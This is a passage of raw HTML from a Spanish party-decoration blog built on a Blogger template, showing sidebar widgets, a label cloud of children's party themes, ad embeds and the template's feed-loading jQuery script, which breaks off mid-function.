<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://creacionesalgomas.blogspot.com/2012/03/pinata-de-hello-kitty.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<a class='home-link' href='https://creacionesalgomas.blogspot.com/'>Página Principal</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://creacionesalgomas.blogspot.com/feeds/7340451929595730376/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
<div class='post-author-widget section' id='Postwidegt2' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Creaciones Mas</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12119014287646825259' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Creaciones y Algo Mas
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12119014287646825259' rel='author'>Ver mi perfil completo</a>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- creacionesalgomas_sidebar1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1998657356602825"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="2149787372"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/creacionesyalgomasrl/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/creacionesyalgomasrl/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/creacionesyalgomasrl/">Creaciones Mas</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Etiquetas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/15%20A%C3%91OS'>15 AÑOS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/1ST%20BIRTHDAY'>1ST BIRTHDAY</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Adultos'>Adultos</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Angry%20Birds'>Angry Birds</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Animales%20de%20la%20Selva'>Animales de la Selva</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Baby%20Shower'>Baby Shower</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Bailarina'>Bailarina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Barbie'>Barbie</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/BOB%20EL%20CONSTRUCTOR'>BOB EL CONSTRUCTOR</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Bob%20Esponja'>Bob Esponja</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Buzz%20Lightyear'>Buzz Lightyear</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Capitan%20America'>Capitan America</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/CARS'>CARS</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Delfin'>Delfin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/DINOSAURIO'>DINOSAURIO</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/DOCTORA%20JUGUETES'>DOCTORA JUGUETES</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Doki'>Doki</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Frozen'>Frozen</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/FULECO'>FULECO</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Futbol'>Futbol</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Go%20Diego%20Go'>Go Diego Go</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Hello%20Kitty'>Hello Kitty</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Henry%20Monstruito'>Henry Monstruito</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Hi%205'>Hi 5</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Hippie%20Chick%20Party%20Supplies'>Hippie Chick Party Supplies</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Jake%20y%20los%20Piratas...'>Jake y los Piratas...</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Jorge%20el%20Curioso'>Jorge el Curioso</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/La%20Abeja%20Maya'>La Abeja Maya</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/La%20Sirenita'>La Sirenita</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Lazy%20Town'>Lazy Town</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Leones%20del%20Caracas'>Leones del Caracas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Madagascar'>Madagascar</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Magallanes'>Magallanes</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mani%20y%20sus%20Herramientas'>Mani y sus Herramientas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mario%20Bros'>Mario Bros</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mariposa'>Mariposa</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mariquita'>Mariquita</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Matrimonio'>Matrimonio</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Meteoro'>Meteoro</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Mickey%20Mouse'>Mickey Mouse</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Miles%20del%20Ma%C3%B1ana'>Miles del Mañana</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/MINECRAFT'>MINECRAFT</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Minnie%20Mouse'>Minnie Mouse</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Minnie%20Mouse%20Baby'>Minnie Mouse Baby</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Monster%20High'>Monster High</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Monster%20INC'>Monster INC</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/My%20Little%20Pony'>My Little Pony</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Patica%20Daisy%20Disney'>Patica Daisy Disney</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Peppa%20Pig'>Peppa Pig</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/PI%C3%91ATA%20NI%C3%91O'>PIÑATA NIÑO</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Pi%C3%B1atas'>Piñatas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Primera%20Comuni%C3%B3n'>Primera Comunión</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Princesa%20Sofia'>Princesa Sofia</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Princesas%20Disney'>Princesas Disney</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Rapunzel'>Rapunzel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/REAL%20MADRID'>REAL MADRID</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Rio'>Rio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/SANTA%20BARBARA'>SANTA BARBARA</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Sheriff%20Callies'>Sheriff Callies</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Spiderman'>Spiderman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Tarjeta%20de%20Credito'>Tarjeta de Credito</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/TORTA%20DJ'>TORTA DJ</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Violetta'>Violetta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://creacionesalgomas.blogspot.com/search/label/Waterpolo'>Waterpolo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://creacionesalgomas.blogspot.com/2014/04/fiesta-motivo-frozen-party-frozen-festa.html'>FIESTA MOTIVO FROZEN - PARTY FROZEN - Festa das Crianças FROZEN</a></h3>
<p>
 ACÁ UNA MUESTRA DE NUESTROS TRABAJO PARA UNA FIESTA MOTIVO FROZEN PRONTO IMÁGENES MAS DETALLAS, LOS INVITAMOS A QUE NOS VISITEN EN NUESTRO ...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLn77VaMkxNKyBmxiCoOzB4SfzXLSuPshl_uRuvtc8pIt1fmJ31vJl9JseHP3A7ufa8XmDYdsLg8hvZ4gmGPW88w8U1z2OHGTcIUzm6LMjp0eeV8lr6pRxoJLm3Gz-I1AIuN0vl8a1sHLw/s1600/19.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html'>
<img alt='FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6-ZaUFMgM-XvsvN0JqiN4__pg3FRVtvSMo8cqSzOXe_i8AVmaAdGcovHLS-_LNp2tjNN9-VQL7MDnlxeIVYPWem6JYv3eg_3OYF7qByKXpTgmAHpq-AwXW4MVQUOQigrt-t-4Loyj4Iph/s72-c/DSC09888.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2012/03/fiesta-motivo-mariquita.html'>FIESTA MOTIVO MARIQUITA - PARTY LADYBIRD</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html'>
<img alt='FIESTA MONSTER INC - PARTY MONSTER INC' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYVqg9tlYiodjjmzh91nY1s95oe5bx6vLYuVv2IiPLyguISS_ZaE60mvbkyyFzoT_xgIFU6Kpme8Wx-CKSLcb1f5pbHVlzrq83dyUyEG0u7PgKQJT0FFKv6sZjkaVnas8CApRYWZoZ5IX6/s72-c/IMG_6957.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-monster-inc.html'>FIESTA MONSTER INC - PARTY MONSTER INC</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html'>
<img alt='FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s72-c/2013-03-12+14.53.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html'>FIESTA MOTIVO FUTBOL - FOOTBALL PARTY</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html'>
<img alt='FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgL3Bvq5JL1GKSR3RNAwN2fTO0WgWj9B4gdKRN8_lLhq5H4SGtNSKkpHD-kJi3fsVsqSHciXaI9Az1aP-dqqdRLBzcTPqxtQpzIKdrSQZemXe7hIPEVd4v05LP9TC7DX2MZA4SmvvFHkAg2/s72-c/264524_517198515032560_833191297_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2014/03/fiesta-motivo-doctora-juguetes-holiday.html'>FIESTA MOTIVO DOCTORA JUGUETES -- Decoration Doc McStuffins | Disney </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html'>
<img alt='FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJkoOWWjZZxmC5lxXgefwcI29lzPsbbz_yBysYp7H5JRm_0nbRFjmiSSLAnyeBABrcJTlkVeEXpZCLsfBs988ZHmNUun2jusoU1PZ9QkoVkr4oQaGnKsb6o4ZVMSxPRR5aiBbyA6JLgra/s72-c/2013-03-22+11.12.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html'>FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2994993676329008067?po\x3d7340451929595730376\x26origin\x3dhttps://creacionesalgomas.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- creacionesalgomas_sidebar1_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1998657356602825"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="3626520577"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas a la página totales</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar featured-widget no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar no-items section' id='sidebar2'></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='footer-extra'>
<div class='social-ico body-row section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='FACEBOOK' href='https://www.facebook.com/creacionesyalgomasrl/' target='_blank' title='FACEBOOK'><span class='social-item-name'>FACEBOOK</span></a></li>
<li><a class='INSTAGRAM' href='https://instagram.com/creacionesmas' target='_blank' title='INSTAGRAM'><span class='social-item-name'>INSTAGRAM</span></a></li>
<li><a class='TWITTER' href='https://twitter.com/CREACIONESMAS' target='_blank' title='TWITTER'><span class='social-item-name'>TWITTER</span></a></li>
</ul>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div id='ty_footer'>
<div class='foot-menu'>
<div class='foot-menu no-items section' id='foot-menu' name='Footer Menu Widget'></div>
</div>
<div style='clear:both'></div>
<div class='ty_copy-container body-row'>
<div class='ty_footer_copyright'>
                    Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://creacionesalgomas.blogspot.com/' itemprop='url'><span itemprop='name'>Creaciones y Algo Mas</span></a> -
                      Crafted with <i aria-hidden='true' class='fa fa-heart-o' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' title='Blogger Templates'>Templatesyard</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){var k=-1,o="",p="";$("#menu").find("ul").find("li").each(function(){for(var text=$(this).text(),url=$(this).find("a").attr("href"),x=0,z=0;z<text.length&&(x=text.indexOf("_",x),-1!=x);z++)
x++;if(level=z,level>k&&(o+="<ul>",p+="<ul>"),level<k){offset=k-level;for(var z=0;z<offset;z++)o+="</ul></li>",p+="</ul></li>"}
text=text.replace(/_/gi,""),o+="<li><a href='"+url+"'>"+text+"</a>",p+="<li><a href='"+url+"'>";for(var z=0;z<level;z++)p+="";p+=text+"</a>",k=level});for(var x=0;k>=x;x++)o+="</ul>",p+="</ul>",0!=x&&(o+="</li>",p+="</li>");$("#menu .LinkList").html(p),$("#menu > .LinkList > ul").attr("id","nav1"),$("#menu ul > li > ul").parent("li").addClass("parent"),$("#menu .widget").attr("style","display:block!important;");});$(".featured-widget .HTML .widget-content").each(function(){var e=$(this).text();var text_month=[,"Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sept","Oct","Nov","Dec"];var no_image_url="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaWmyu1zj0TCSxXyffcmdrEfM4zYOKs-i5SLDxY_K5oDvIJfJe5dHXxAJQCXEcwfwHmMuuY5E4HBdAHb8Y_SgPYVvbhsXdhY_ew0b7cNqfAYR5-2ZN-uuF6DoS4mhYtvZ8EaTHeKgFQqQ/s1600/90.jpg";$.ajax(e.match("recent")?{url:"/feeds/posts/default?alt=json-in-script",type:"get",dataType:"jsonp",success:function(){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=5",type:"get",dataType:"jsonp",success:function(e){for(var t="",r="<ul class='rslides'>",a=0;a<e.feed.entry.length;a++){for(var n=0;n<e.feed.entry[a].link.length;n++)
if("alternate"==e.feed.entry[a].link[n].rel){t=e.feed.entry[a].link[n].href;break}
if("content"in e.feed.entry[a])var summ=e.feed.entry[a].content.$t;else if("summary"in b_rc)var summ=e.feed.entry[a].summary.$t;else var summ="";var content=/<\S[^>]*>/g;summ=summ.replace(content,""),summ.length>120&&(summ=""+summ.substring(0,100)+"...");var s=e.feed.entry[a].title.$t,v=e.feed.entry[a].category[0].term,c=e.feed.entry[a].author[0].name.$t,i=e.feed.entry[a].published.$t,l=i.substring(0,4),o=i.substring(5,7),d=i.substring(8,10),u=text_month[parseInt(o,10)]+" "+d+", "+l,f=e.feed.entry[a].content.$t,p=$("<div>").html(f);if(f.indexOf("http://www.youtube.com/embed/")>-1||f.indexOf("https://www.youtube.com/embed/")>-1)var m=e.feed.entry[a].media$thumbnail.url,b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+m+'"/></a>';else if(f.indexOf("<img")>-1)var g=p.find("img:first").attr("src"),b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+g+'"/></a>';else var b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+no_image_url+'"/>';r+='<li>'+b+'<div class="post-panel"><h3 class="feat-title"><a href="'+t+'">'+s+'</a></h3><span class="recent-date">'+u+'</span><span class="recent-author">'+c+'</span><div class="feat-summ">'+summ+'</div></div></li>'}
r+='<div class="clear"/></ul>',$(".featured-widget .HTML .widget-content").each(function(){$(this).text().match("recent")&&($(this).html(r),$(this).find(".feat-thumb .rec-thumb").each(function(){$(this).attr("src",function(e,t){return t.replace("s72-c","s1600")})}))})}})}}:{url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=5",type:"get",dataType:"jsonp",success:function(e){for(var t="",r="<ul class='rslides'>",a=0;a<e.feed.entry.length;a++){for(var n=0;n<e.feed.entry[a].link.length;n++)
if("alternate"==e.feed.entry[a].link[n].rel){t=e.feed.entry[a].link[n].href;break}
if("content"in e.feed.entry[a])var summ=e.feed.entry[a].content.$t;else if("summary"in b_rc)var summ=e.feed.entry[a].summary.$t;else var summ="";var content=/<\S[^>]*>/g;summ=summ.replace(content,""),summ.length>120&&(summ=""+summ.substring(0,100)+"...");var s=e.feed.entry[a].title.$t,v=e.feed.entry[a].category[0].term,c=e.feed.entry[a].author[0].name.$t,i=e.feed.entry[a].published.$t,l=i.substring(0,4),o=i.substring(5,7),d=i.substring(8,10),u=text_month[parseInt(o,10)]+" "+d+", "+l,f=e.feed.entry[a].content.$t,p=$("<div>").html(f);if(f.indexOf("http://www.youtube.com/embed/")>-1||f.indexOf("https://www.youtube.com/embed/")>-1)var m=e.feed.entry[a].media$thumbnail.url,b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+m+'"/></a>';else if(f.indexOf("<img")>-1)var g=p.find("img:first").attr("src"),b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+g+'"/></a>';else var b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" class="rec-thumb" src="'+no_image_url+'"/></a>';r+='<li>'+b+'<div class="post-panel"><h3 class="feat-title"><a href="'+t+'">'+s+'</a></h3><div class="feat-post-footer"><span class="recent-author">'+c+'</span><span class="other-space"><i class="fa fa-times"></i></span><span class="recent-date">'+u+'</span></div></div></li>'}
